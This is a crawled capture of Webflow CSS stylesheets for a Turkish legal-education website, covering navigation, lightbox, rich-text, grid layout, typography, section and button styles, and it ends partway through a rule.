.w-dropdown-list {
    position: absolute;
    background: #dddddd;
    display: none;
    min-width: 100%;
}

.w-dropdown-list.w--open {
    display: block;
}

.w-dropdown-link {
    padding: 10px 20px;
    display: block;
    color: #222222;
}

.w-dropdown-link.w--current {
    color: #0082f3;
}

.w-nav[data-collapse="all"] .w-dropdown,
.w-nav[data-collapse="all"] .w-dropdown-toggle {
    display: block;
}

.w-nav[data-collapse="all"] .w-dropdown-list {
    position: static;
}

@media screen and (max-width: 991px) {
    .w-nav[data-collapse="medium"] .w-dropdown,
    .w-nav[data-collapse="medium"] .w-dropdown-toggle {
        display: block;
    }
    .w-nav[data-collapse="medium"] .w-dropdown-list {
        position: static;
    }
}

@media screen and (max-width: 767px) {
    .w-nav[data-collapse="small"] .w-dropdown,
    .w-nav[data-collapse="small"] .w-dropdown-toggle {
        display: block;
    }
    .w-nav[data-collapse="small"] .w-dropdown-list {
        position: static;
    }
    .w-nav-brand {
        padding-left: 10px;
    }
}

@media screen and (max-width: 479px) {
    .w-nav[data-collapse="tiny"] .w-dropdown,
    .w-nav[data-collapse="tiny"] .w-dropdown-toggle {
        display: block;
    }
    .w-nav[data-collapse="tiny"] .w-dropdown-list {
        position: static;
    }
}


/**
 * ## Note
 * Safari (on both iOS and OS X) does not handle viewport units (vh, vw) well.
 * For example percentage units do not work on descendants of elements that
 * have any dimensions expressed in viewport units. It also doesn’t handle them at
 * all in `calc()`.
 */


/**
 * Wrapper around all lightbox elements
 *
 * 1. Since the lightbox can receive focus, IE also gives it an outline.
 * 2. Fixes flickering on Chrome when a transition is in progress
 *    underneath the lightbox.
 */

.w-lightbox-backdrop {
    color: #000;
    cursor: auto;
    font-family: serif;
    font-size: medium;
    font-style: normal;
    font-variant: normal;
    font-weight: normal;
    letter-spacing: normal;
    line-height: normal;
    list-style: disc;
    text-align: start;
    text-indent: 0;
    text-shadow: none;
    text-transform: none;
    visibility: visible;
    white-space: normal;
    word-break: normal;
    word-spacing: normal;
    word-wrap: normal;
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    color: #fff;
    font-family: "Helvetica Neue", Helvetica, Ubuntu, "Segoe UI", Verdana, sans-serif;
    font-size: 17px;
    line-height: 1.2;
    font-weight: 300;
    text-align: center;
    background: rgba(0, 0, 0, 0.9);
    z-index: 2000;
    outline: 0;
    /* 1 */
    opacity: 0;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    -webkit-tap-highlight-color: transparent;
    -webkit-transform: translate(0, 0);
    /* 2 */
}


/**
 * Neat trick to bind the rubberband effect to our canvas instead of the whole
 * document on iOS. It also prevents a bug that causes the document underneath to scroll.
 */

.w-lightbox-backdrop,
.w-lightbox-container {
    height: 100%;
    overflow: auto;
    -webkit-overflow-scrolling: touch;
}

.w-lightbox-content {
    position: relative;
    height: 100vh;
    overflow: hidden;
}

.w-lightbox-view {
    position: absolute;
    width: 100vw;
    height: 100vh;
    opacity: 0;
}

.w-lightbox-view:before {
    content: "";
    height: 100vh;
}


/* .w-lightbox-content */

.w-lightbox-group,
.w-lightbox-group .w-lightbox-view,
.w-lightbox-group .w-lightbox-view:before {
    height: 86vh;
}

.w-lightbox-frame,
.w-lightbox-view:before {
    display: inline-block;
    vertical-align: middle;
}


/*
 * 1. Remove default margin set by user-agent on the <figure> element.
 */

.w-lightbox-figure {
    position: relative;
    margin: 0;
    /* 1 */
}

.w-lightbox-group .w-lightbox-figure {
    cursor: pointer;
}


/**
 * IE adds image dimensions as width and height attributes on the IMG tag,
 * but we need both width and height to be set to auto to enable scaling.
 */

.w-lightbox-img {
    width: auto;
    height: auto;
    max-width: none;
}


/**
 * 1. Reset if style is set by user on "All Images"
 */

.w-lightbox-image {
    display: block;
    float: none;
    /* 1 */
    max-width: 100vw;
    max-height: 100vh;
}

.w-lightbox-group .w-lightbox-image {
    max-height: 86vh;
}

.w-lightbox-caption {
    position: absolute;
    right: 0;
    bottom: 0;
    left: 0;
    padding: .5em 1em;
    background: rgba(0, 0, 0, 0.4);
    text-align: left;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
}

.w-lightbox-embed {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 100%;
}

.w-lightbox-control {
    position: absolute;
    top: 0;
    width: 4em;
    background-size: 24px;
    background-repeat: no-repeat;
    background-position: center;
    cursor: pointer;
    -webkit-transition: all .3s;
    transition: all .3s;
}

.w-lightbox-left {
    display: none;
    bottom: 0;
    left: 0;
    /* <svg xmlns="http://www.w3.org/2000/svg" viewBox="-20 0 24 40" width="24" height="40"><g transform="rotate(45)"><path d="m0 0h5v23h23v5h-28z" opacity=".4"/><path d="m1 1h3v23h23v3h-26z" fill="#fff"/></g></svg> */
    background-image: url("[data-uri]");
}

.w-lightbox-right {
    display: none;
    right: 0;
    bottom: 0;
    /* <svg xmlns="http://www.w3.org/2000/svg" viewBox="-4 0 24 40" width="24" height="40"><g transform="rotate(45)"><path d="m0-0h28v28h-5v-23h-23z" opacity=".4"/><path d="m1 1h26v26h-3v-23h-23z" fill="#fff"/></g></svg> */
    background-image: url("[data-uri]");
}


/*
 * Without specifying the with and height inside the SVG, all versions of IE render the icon too small.
 * The bug does not seem to manifest itself if the elements are tall enough such as the above arrows.
 * (http://stackoverflow.com/questions/16092114/background-size-differs-in-internet-explorer)
 */

.w-lightbox-close {
    right: 0;
    height: 2.6em;
    /* <svg xmlns="http://www.w3.org/2000/svg" viewBox="-4 0 18 17" width="18" height="17"><g transform="rotate(45)"><path d="m0 0h7v-7h5v7h7v5h-7v7h-5v-7h-7z" opacity=".4"/><path d="m1 1h7v-7h3v7h7v3h-7v7h-3v-7h-7z" fill="#fff"/></g></svg> */
    background-image: url("[data-uri]");
    background-size: 18px;
}


/**
 * 1. All IE versions add extra space at the bottom without this.
 */

.w-lightbox-strip {
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    padding: 0 1vh;
    line-height: 0;
    /* 1 */
    white-space: nowrap;
    overflow-x: auto;
    overflow-y: hidden;
}


/*
 * 1. We use content-box to avoid having to do `width: calc(10vh + 2vw)`
 *    which doesn’t work in Safari anyway.
 * 2. Chrome renders images pixelated when switching to GPU. Making sure
 *    the parent is also rendered on the GPU (by setting translate3d for
 *    example) fixes this behavior.
 */

.w-lightbox-item {
    display: inline-block;
    width: 10vh;
    padding: 2vh 1vh;
    box-sizing: content-box;
    /* 1 */
    cursor: pointer;
    -webkit-transform: translate3d(0, 0, 0);
    /* 2 */
}

.w-lightbox-active {
    opacity: .3;
}

.w-lightbox-thumbnail {
    position: relative;
    height: 10vh;
    background: #222;
    overflow: hidden;
}

.w-lightbox-thumbnail-image {
    position: absolute;
    top: 0;
    left: 0;
}

.w-lightbox-thumbnail .w-lightbox-tall {
    top: 50%;
    width: 100%;
    -webkit-transform: translate(0, -50%);
    -ms-transform: translate(0, -50%);
    transform: translate(0, -50%);
}

.w-lightbox-thumbnail .w-lightbox-wide {
    left: 50%;
    height: 100%;
    -webkit-transform: translate(-50%, 0);
    -ms-transform: translate(-50%, 0);
    transform: translate(-50%, 0);
}


/*
 * Spinner
 *
 * Absolute pixel values are used to avoid rounding errors that would cause
 * the white spinning element to be misaligned with the track.
 */

.w-lightbox-spinner {
    position: absolute;
    top: 50%;
    left: 50%;
    box-sizing: border-box;
    width: 40px;
    height: 40px;
    margin-top: -20px;
    margin-left: -20px;
    border: 5px solid rgba(0, 0, 0, 0.4);
    border-radius: 50%;
    -webkit-animation: spin .8s infinite linear;
    animation: spin .8s infinite linear;
}

.w-lightbox-spinner:after {
    content: "";
    position: absolute;
    top: -4px;
    right: -4px;
    bottom: -4px;
    left: -4px;
    border: 3px solid transparent;
    border-bottom-color: #fff;
    border-radius: 50%;
}


/*
 * Utility classes
 */

.w-lightbox-hide {
    display: none;
}

.w-lightbox-noscroll {
    overflow: hidden;
}

@media (min-width: 768px) {
    .w-lightbox-content {
        height: 96vh;
        margin-top: 2vh;
    }
    .w-lightbox-view,
    .w-lightbox-view:before {
        height: 96vh;
    }
    /* .w-lightbox-content */
    .w-lightbox-group,
    .w-lightbox-group .w-lightbox-view,
    .w-lightbox-group .w-lightbox-view:before {
        height: 84vh;
    }
    .w-lightbox-image {
        max-width: 96vw;
        max-height: 96vh;
    }
    .w-lightbox-group .w-lightbox-image {
        max-width: 82.3vw;
        max-height: 84vh;
    }
    .w-lightbox-left,
    .w-lightbox-right {
        display: block;
        opacity: .5;
    }
    .w-lightbox-close {
        opacity: .8;
    }
    .w-lightbox-control:hover {
        opacity: 1;
    }
}

.w-lightbox-inactive,
.w-lightbox-inactive:hover {
    opacity: 0;
}

.w-richtext:before,
.w-richtext:after {
    content: " ";
    display: table;
    grid-column-start: 1;
    grid-row-start: 1;
    grid-column-end: 2;
    grid-row-end: 2;
}

.w-richtext:after {
    clear: both;
}

.w-richtext[contenteditable="true"]:before,
.w-richtext[contenteditable="true"]:after {
    white-space: initial;
}

.w-richtext ol,
.w-richtext ul {
    overflow: hidden;
}

.w-richtext .w-richtext-figure-selected.w-richtext-figure-type-video div:after,
.w-richtext .w-richtext-figure-selected[data-rt-type="video"] div:after {
    outline: 2px solid #2895f7;
}

.w-richtext .w-richtext-figure-selected.w-richtext-figure-type-image div,
.w-richtext .w-richtext-figure-selected[data-rt-type="image"] div {
    outline: 2px solid #2895f7;
}

.w-richtext figure.w-richtext-figure-type-video>div:after,
.w-richtext figure[data-rt-type="video"]>div:after {
    content: '';
    position: absolute;
    display: none;
    left: 0;
    top: 0;
    right: 0;
    bottom: 0;
}

.w-richtext figure {
    position: relative;
    max-width: 60%;
}

.w-richtext figure>div:before {
    cursor: default!important;
}

.w-richtext figure img {
    width: 100%;
}

.w-richtext figure figcaption.w-richtext-figcaption-placeholder {
    opacity: 0.6;
}

.w-richtext figure div {
    /* fix incorrectly sized selection border in the data manager */
    font-size: 0px;
    color: transparent;
}

.w-richtext figure.w-richtext-figure-type-image,
.w-richtext figure[data-rt-type="image"] {
    display: table;
}

.w-richtext figure.w-richtext-figure-type-image>div,
.w-richtext figure[data-rt-type="image"]>div {
    display: inline-block;
}

.w-richtext figure.w-richtext-figure-type-image>figcaption,
.w-richtext figure[data-rt-type="image"]>figcaption {
    display: table-caption;
    caption-side: bottom;
}

.w-richtext figure.w-richtext-figure-type-video,
.w-richtext figure[data-rt-type="video"] {
    width: 60%;
    height: 0;
}

.w-richtext figure.w-richtext-figure-type-video iframe,
.w-richtext figure[data-rt-type="video"] iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}

.w-richtext figure.w-richtext-figure-type-video>div,
.w-richtext figure[data-rt-type="video"]>div {
    width: 100%;
}

.w-richtext figure.w-richtext-align-center {
    margin-right: auto;
    margin-left: auto;
    clear: both;
}

.w-richtext figure.w-richtext-align-center.w-richtext-figure-type-image>div,
.w-richtext figure.w-richtext-align-center[data-rt-type="image"]>div {
    max-width: 100%;
}

.w-richtext figure.w-richtext-align-normal {
    clear: both;
}

.w-richtext figure.w-richtext-align-fullwidth {
    width: 100%;
    max-width: 100%;
    text-align: center;
    clear: both;
    display: block;
    margin-right: auto;
    margin-left: auto;
}

.w-richtext figure.w-richtext-align-fullwidth>div {
    display: inline-block;
    /* padding-bottom is used for aspect ratios in video figures
      we want the div to inherit that so hover/selection borders in the designer-canvas
      fit right*/
    padding-bottom: inherit;
}

.w-richtext figure.w-richtext-align-fullwidth>figcaption {
    display: block;
}

.w-richtext figure.w-richtext-align-floatleft {
    float: left;
    margin-right: 15px;
    clear: none;
}

.w-richtext figure.w-richtext-align-floatright {
    float: right;
    margin-left: 15px;
    clear: none;
}

.w-nav {
    position: relative;
    background: #dddddd;
    z-index: 1000;
}

.w-nav:before,
.w-nav:after {
    content: " ";
    display: table;
    grid-column-start: 1;
    grid-row-start: 1;
    grid-column-end: 2;
    grid-row-end: 2;
}

.w-nav:after {
    clear: both;
}

.w-nav-brand {
    position: relative;
    float: left;
    text-decoration: none;
    color: #333333;
}

.w-nav-link {
    position: relative;
    display: inline-block;
    vertical-align: top;
    text-decoration: none;
    color: #222222;
    padding: 20px;
    text-align: left;
    margin-left: auto;
    margin-right: auto;
}

.w-nav-link.w--current {
    color: #0082f3;
}

.w-nav-menu {
    position: relative;
    float: right;
}

.w--nav-menu-open {
    display: block !important;
    position: absolute;
    top: 100%;
    left: 0;
    right: 0;
    background: #C8C8C8;
    text-align: center;
    overflow: visible;
    min-width: 200px;
}

.w--nav-link-open {
    display: block;
    position: relative;
}

.w-nav-overlay {
    position: absolute;
    overflow: hidden;
    display: none;
    top: 100%;
    left: 0;
    right: 0;
    width: 100%;
}

.w-nav-overlay .w--nav-menu-open {
    top: 0;
}

.w-nav[data-animation="over-left"] .w-nav-overlay {
    width: auto;
}

.w-nav[data-animation="over-left"] .w-nav-overlay,
.w-nav[data-animation="over-left"] .w--nav-menu-open {
    right: auto;
    z-index: 1;
    top: 0;
}

.w-nav[data-animation="over-right"] .w-nav-overlay {
    width: auto;
}

.w-nav[data-animation="over-right"] .w-nav-overlay,
.w-nav[data-animation="over-right"] .w--nav-menu-open {
    left: auto;
    z-index: 1;
    top: 0;
}

.w-nav-button {
    position: relative;
    float: right;
    padding: 18px;
    font-size: 24px;
    display: none;
    cursor: pointer;
    -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
    tap-highlight-color: rgba(0, 0, 0, 0);
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

.w-nav-button.w--open {
    background-color: #C8C8C8;
    color: white;
}

.w-nav[data-collapse="all"] .w-nav-menu {
    display: none;
}

.w-nav[data-collapse="all"] .w-nav-button {
    display: block;
}

@media screen and (max-width: 991px) {
    .w-nav[data-collapse="medium"] .w-nav-menu {
        display: none;
    }
    .w-nav[data-collapse="medium"] .w-nav-button {
        display: block;
    }
}

@media screen and (max-width: 767px) {
    .w-nav[data-collapse="small"] .w-nav-menu {
        display: none;
    }
    .w-nav[data-collapse="small"] .w-nav-button {
        display: block;
    }
    .w-nav-brand {
        padding-left: 10px;
    }
}

@media screen and (max-width: 479px) {
    .w-nav[data-collapse="tiny"] .w-nav-menu {
        display: none;
    }
    .w-nav[data-collapse="tiny"] .w-nav-button {
        display: block;
    }
}

.w-tabs {
    position: relative;
}

.w-tabs:before,
.w-tabs:after {
    content: " ";
    display: table;
    grid-column-start: 1;
    grid-row-start: 1;
    grid-column-end: 2;
    grid-row-end: 2;
}

.w-tabs:after {
    clear: both;
}

.w-tab-menu {
    position: relative;
}

.w-tab-link {
    position: relative;
    display: inline-block;
    vertical-align: top;
    text-decoration: none;
    padding: 9px 30px;
    text-align: left;
    cursor: pointer;
    color: #222222;
    background-color: #dddddd;
}

.w-tab-link.w--current {
    background-color: #C8C8C8;
}

.w-tab-content {
    position: relative;
    display: block;
    overflow: hidden;
}

.w-tab-pane {
    position: relative;
    display: none;
}

.w--tab-active {
    display: block;
}

@media screen and (max-width: 479px) {
    .w-tab-link {
        display: block;
    }
}

.w-ix-emptyfix:after {
    content: "";
}

@keyframes spin {
    0% {
        transform: rotate(0deg);
    }
    100% {
        transform: rotate(360deg);
    }
}

.w-dyn-empty {
    padding: 10px;
    background-color: #dddddd;
}

.w-dyn-hide {
    display: none !important;
}

.w-dyn-bind-empty {
    display: none !important;
}

.w-condition-invisible {
    display: none !important;
}

--- FILE ---
content_type: text/css
request_url: https://eduhukuk.com/tema/assets/css/etan.webflow.css
body_size: 12902
content:
/*
* TOC
*
* 1. Basic HTML tags
* 2. Layout
* 3. Typography
* 4. Section
* 5. Button
* 6. Form
* 7. Responsive
* 8. Fonts
*/


/*
 > 1. Basic HTML tags
*/

@import url('https://fonts.googleapis.com/css2?family=Oswald:wght@200;300;400;500;600;700&display=swap');


body {
    font-family: 'Oswald', sans-serif;
    color: #333;
    font-size: 17px;
    line-height: 1.5;
	font-weight:400 !important;
}

.article-body {
    font-family: 'Oswald', sans-serif;
    color: #333;
    font-size: 18px;
    line-height: 2;
    text-align: justify;
}

h1 {
    margin-top: 0px;
    margin-bottom: 10px;
    font-size: 44px;
    line-height: 1.15;
    font-weight: 700;
}

h2 {
    margin-top: 0px;
    margin-bottom: 10px;
    font-size: 26px;
    line-height: 1.15;
    font-weight: 700;
}

h3 {
    margin-top: 0px;
    margin-bottom: 10px;
    font-size: 23px;
    line-height: 1.4;
    font-weight: 700;
}

h4 {
    margin-top: 0px;
    margin-bottom: 10px;
    font-size: 17px;
    line-height: 1.5;
    font-weight: 500;
}

h5 {
    margin-top: 0px;
    margin-bottom: 10px;
    font-size: 14px;
    line-height: 20px;
    font-weight: 900;
}

h6 {
    margin-top: 0px;
    margin-bottom: 10px;
    font-size: 12px;
    line-height: 18px;
    font-weight: 900;
}

p {
    margin-bottom: 32px;
    line-height: 1.5;
}

a {
    color: #009d9e;
    text-decoration: none;
}

ol {
    margin-top: 0px;
    margin-bottom: 10px;
    padding-left: 40px;
    list-style-type: decimal;
}

img {
    display: inline-block;
    max-width: 100%;
}

blockquote {
    margin-bottom: 10px;
    padding: 10px 20px;
    border-left: 5px solid #e2e2e2;
    font-size: 18px;
    line-height: 22px;
}

figure {
    margin-bottom: 10px;
}

figcaption {
    margin-top: 5px;
    text-align: center;
}

.w-checkbox {
    display: block;
    margin-bottom: 5px;
    padding-left: 20px;
}

.w-checkbox:before {
    content: ' ';
    display: table;
    -ms-grid-column-span: 1;
    grid-column-end: 2;
    -ms-grid-column: 1;
    grid-column-start: 1;
    -ms-grid-row-span: 1;
    grid-row-end: 2;
    -ms-grid-row: 1;
    grid-row-start: 1;
}

.w-checkbox:after {
    content: ' ';
    display: table;
    -ms-grid-column-span: 1;
    grid-column-end: 2;
    -ms-grid-column: 1;
    grid-column-start: 1;
    -ms-grid-row-span: 1;
    grid-row-end: 2;
    -ms-grid-row: 1;
    grid-row-start: 1;
    clear: both;
}

.w-checkbox-input {
    float: left;
    margin-bottom: 0px;
    margin-left: -20px;
    margin-right: 0px;
    margin-top: 4px;
    line-height: normal;
}


/*
 > 2. Layout
*/

.w-layout-grid {
    display: -ms-grid;
    display: grid;
    grid-auto-columns: 1fr;
    -ms-grid-columns: 1fr 1fr;
    grid-template-columns: 1fr 1fr;
    -ms-grid-rows: auto auto;
    grid-template-rows: auto auto;
    grid-row-gap: 16px;
    grid-column-gap: 16px;
}

.container {
    z-index: 5;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    width: 100%;
    max-width: 1200px;
    margin-right: auto;
    margin-left: auto;
    -webkit-box-align: start;
    -webkit-align-items: flex-start;
    -ms-flex-align: start;
    align-items: flex-start;
    -ms-grid-columns: 1fr;
    grid-template-columns: 1fr;
}

.container.wrap {
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}

.container.container-navbar {
    padding-right: 24px;
    padding-left: 24px;
}

.container.container-navbar.align-middle.space-between {
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
}

.container.container-navbar.align-middle.space-between.height64 {
    min-height: 64px;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
}

.container.container-navbar.align-middle.height64 {
    min-height: 64px;
}

.container.container-navbar.height64 {
    min-height: 64px;
}

.container.position-relative {
    z-index: 6;
}

.container.position-relative.z-index-10 {
    z-index: 99999;
}

.container.position-relative.is-wrapped {
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}

.container.container-nested {
    width: auto;
    margin-right: -24px;
    margin-left: -24px;
    -webkit-align-self: center;
    -ms-flex-item-align: center;
    -ms-grid-row-align: center;
    align-self: center;
}

.container.container-nested.is-wrapped {
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}

.container.flex-horizontal {
    -webkit-box-align: stretch;
    -webkit-align-items: stretch;
    -ms-flex-align: stretch;
    align-items: stretch;
}

.container.flex-horizontal.margin-bottom-double.position-relative.zindex5 {
    z-index: 1;
}

.container.flex-horizontal.container-wrap {
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}

.container.flex-horizontal.is-wrapping {
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}

.container.is-fullwidth {
    max-width: 100%;
    padding-right: 0px;
    padding-left: 0px;
}

.container.is-narrow {
    max-width: 970px;
}

.container.is-wrapped {
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}

.container.is-fullwidth {
    width: 101%;
    max-width: 100%;
}

.col {
    margin-bottom: 48px;
    padding-right: 24px;
    padding-left: 24px;
}

.col.lg-12 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 100%;
    -ms-flex: 0 100%;
    flex: 0 100%;
}

.col.lg-12.overflow-scroll {
    overflow: scroll;
}

.col.lg-6 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 50%;
    -ms-flex: 0 50%;
    flex: 0 50%;
}

.col.lg-6.xs-12 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 auto;
    -ms-flex: 0 auto;
    flex: 0 auto;
}

.col.lg-6.no-margin-bottom.md-12.has-bg-image {
    background-image: url('https://via.placeholder.com/1000x600.png?text=IMAGE');
    background-position: 0px 0px;
    background-size: cover;
}

.col.lg-6.minheight-lg {
    height: 500px;
}

.col.lg-3 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 25%;
    -ms-flex: 0 25%;
    flex: 0 25%;
}

.col.lg-3.sm-6.xs-12 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 auto;
    -ms-flex: 0 auto;
    flex: 0 auto;
}

.col.lg-4 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 33.33%;
    -ms-flex: 0 33.33%;
    flex: 0 33.33%;
}

.col.lg-4.order-first {
    -webkit-box-ordinal-group: 0;
    -webkit-order: -1;
    -ms-flex-order: -1;
    order: -1;
}

.col.lg-4.order-first.no-padding-left.no-margin-bottom {
    margin-bottom: 0px;
}

.col.lg-4.no-margin-bottom {
    margin-bottom: 0px;
}

.col.lg-1-5 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 20%;
    -ms-flex: 0 20%;
    flex: 0 20%;
}

.col.lg-2 {
    -webkit-flex-basis: 16.66%;
    -ms-flex-preferred-size: 16.66%;
    flex-basis: 16.66%;
}

.col.lg-10 {
    -webkit-flex-basis: 83.333%;
    -ms-flex-preferred-size: 83.333%;
    flex-basis: 83.333%;
}

.col.lg-9 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 75%;
    -ms-flex: 0 75%;
    flex: 0 75%;
}

.col.lg-8 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 66.6666%;
    -ms-flex: 0 66.6666%;
    flex: 0 66.6666%;
}

.col.lg-7 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 58.333%;
    -ms-flex: 0 58.333%;
    flex: 0 58.333%;
}

.col.lg-7.padding-top-bottom-48.align-bottom.on-dark.no-margin-bottom {
    margin-bottom: 0px;
}

.col.lg-5 {
    -webkit-flex-basis: 41.6666%;
    -ms-flex-preferred-size: 41.6666%;
    flex-basis: 41.6666%;
}

.col.lg-5.md-12.no-margin-bottom.alignself-bottom {
    -webkit-align-self: flex-end;
    -ms-flex-item-align: end;
    align-self: flex-end;
}

.col.lg-5.alignself-center._50vw {
    -webkit-box-flex: 0;
    -webkit-flex: 0 50vw;
    -ms-flex: 0 50vw;
    flex: 0 50vw;
}

.col.lg-1 {
    -webkit-flex-basis: 8.33%;
    -ms-flex-preferred-size: 8.33%;
    flex-basis: 8.33%;
}

.col.no-margin-bottom {
    margin-bottom: 0px;
}

.col.lg-4 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 33.33%;
    -ms-flex: 0 33.33%;
    flex: 0 33.33%;
}

.col.lg-4.shift-down-quad {
    margin-top: 96px;
}


/*
 > 3. Typography
*/

.pre-title {
    position: relative;
    z-index: 5;
    display: inline-block;
    margin-bottom: 4px;
    padding-right: 4px;
    padding-left: 4px;
    background-color: #fff;
    font-family: 'Oswald', sans-serif;
    color: #009d9e;
    font-size: 12px;
    font-weight: 500;
    letter-spacing: 0.05em;
    text-transform: uppercase;
}

.pre-title.on-dark {
    color: hsla(0, 0%, 100%, 0.7);
}

.pre-title.is-left-aligned {
    padding-right: 8px;
}

.heading-alpha {
    color: #333;
    font-size: 105px;
    line-height: 1;
    font-weight: 900;
}

.text-large {
    margin-left: 0px;
    font-size: 24px;
    line-height: 1.4;
}

.text-large.weight-is-thin {
    font-weight: 300;
}

.heading-beta {
    color: #333;
    font-size: 48px;
    line-height: 1.15;
    font-weight: 700;
}

.heading-beta.on-dark.thin {
    font-weight: 100;
}

.heading-beta.thin {
    font-weight: 200;
}

.text-medium {
    font-size: 20px;
}

.heading-omega {
    color: #333;
    font-size: 46px;
    line-height: 1.15;
    font-weight: 900;
}


/*
 > 4. Section
*/

.section {
    padding-top: 96px;
    padding-bottom: 48px;
}

.section.padding-bottom-16 {
    padding-bottom: 16px;
}

.section.section-footer-dark {
    background-color: #18223b;
    color: #fff;
}

.section.section-footer-dark.padding-bottom-16 {
    color: #e7e7e7;
}

.section.is-dark {
    background-color: #333;
    color: #fff;
}

.section.bg-accent {
    background-color: #f0f3f2;
}

.section.bg-accent.has-bg-image {
    background-image: url('https://via.placeholder.com/1000x600.png?text=IMAGE');
    background-position: 0px 0px;
    background-size: 125px;
}

.section.bg-dummy-image {
    background-image: url('https://via.placeholder.com/1000x600.png?text=IMAGE');
    background-position: 0px 0px;
    background-size: auto;
}

.section.section-w-absolute-navbar {
    padding-top: 160px;
}

.section.bg-shade {
    background-image: url('https://via.placeholder.com/1000x600.png?text=IMAGE');
    background-position: 50% 50%;
    background-size: auto;
}

.section.is-header {
    padding-top: 160px;
}

.section.is-header.bg-accent.position-relative.bg-img {
    background-image: url('https://via.placeholder.com/1000x600.png?text=IMAGE');
    background-position: 100% 50%;
    background-size: contain;
    background-repeat: no-repeat;
}

.section.is-header.bg-accent.position-relative.bg-img2 {
    background-image: url('https://via.placeholder.com/1000x600.png?text=IMAGE');
    background-position: 100% 0%;
    background-size: contain;
    background-repeat: no-repeat;
}

.section.is-header.style2 {
    border-bottom: 1px solid hsla(0, 0%, 60.7%, 0.3);
}

.section.is-header._100vh.flexv-justify-end.position-relative {
    background-color: #212f30;
}

.section.is-header.bg-accent-dark {
    background-color: #18223b;
}

.section.is-header.bg-accent-dark.has-bg-img {
    background-image: url('https://via.placeholder.com/1000x600.png?text=IMAGE');
    background-position: 47vw 50%;
    background-size: 1230px;
    background-repeat: no-repeat;
}

.section.is-header.bg-accent-dark.has-bg-img.position-relative {
    background-image: url('https://via.placeholder.com/1000x600.png?text=IMAGE');
    background-position: 47vw 128px;
    background-size: 1020px;
}

.section.is-header.bg-accent-dark.has-bg-img.img-blog {
    background-image: url('https://via.placeholder.com/1000x600.png?text=IMAGE');
    background-position: 47vw 128px;
    background-size: contain;
}

.section.is-header.bg-accent-dark.position-relative.has-bg-img.img2 {
    background-image: url('https://via.placeholder.com/1000x600.png?text=IMAGE');
}

.section.is-header.bg-accent-dark.position-relative.has-bg-img.img-hiring {
    background-image: url('https://via.placeholder.com/1000x600.png?text=IMAGE');
}

.section.bg-accent.bg-blog {
    background-image: url('https://via.placeholder.com/1000x600.png?text=IMAGE');
    background-position: 50vw 128px;
    background-size: 1500px;
    background-repeat: no-repeat;
}

.section.bg-accent.bg-blog.is-header {
    background-position: 50vw 128px;
    background-size: 1520px;
}

.legend {
    display: inline-block;
    margin: 0px;
    background-color: #feffc0;
    font-style: italic;
}

.margin-bottom {
    margin-bottom: 24px;
}

.margin-bottom.is-bold {
    font-weight: 700;
}

.no-padding-trbl {
    padding: 0px;
}

.no-margin-trbl {
    margin: 0px;
}

.no-padding-bottom {
    padding-bottom: 0px;
}

.no-padding-lr {
    padding-right: 0px;
    padding-left: 0px;
}

.padding-left {
    padding-left: 24px;
}

.padding-right {
    padding-right: 24px;
}

.margin-left {
    margin-left: 24px;
}

.margin-right {
    margin-right: 24px;
}

.margin-bottom-double {
    margin-bottom: 48px;
}

.navbar {
    width: 100%;
    -webkit-justify-content: space-around;
    -ms-flex-pack: distribute;
    justify-content: space-around;
    background-color: hsla(0, 0%, 100%, 0);
}

.section-header {
    width: 100%;
}

.section-header.position-absolute {
    top: 32px;
    z-index: 7;
}

.flexh-space-between {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
}

.bg-accent {
    background-color: #f0f3f2;
}


/*
 > 5. Button
*/

.button-primary {
    display: inline-block;
    min-width: 180px;
    padding: 16px 40px;
    -webkit-box-flex: 0;
    -webkit-flex: 0 auto;
    -ms-flex: 0 auto;
    flex: 0 auto;
    border-radius: 40px;
    background-color: #fff;
    font-family: 'Oswald', sans-serif;
    color: #18223b;
    font-size: 12px;
    font-weight: 500;
    letter-spacing: 0.1em;
    text-decoration: none;
    text-transform: uppercase;
}

.button-primary.button-primary-small {
    min-width: 140px;
    padding: 12px 24px;
    font-size: 11px;
}

.button-primary.button-primary-small.order-last {
    -webkit-box-ordinal-group: 2;
    -webkit-order: 1;
    -ms-flex-order: 1;
    order: 1;
}

.button-primary.dark {
    background-color: #333;
}

.button-primary.button-ghost {
    background-color: hsla(29, 0%, 100%, 0);
    box-shadow: inset 0 0 0 2px #009d9e;
    color: #009d9e;
}

.button-primary.button-ghost-on-dark {
    background-color: hsla(0, 0%, 100%, 0);
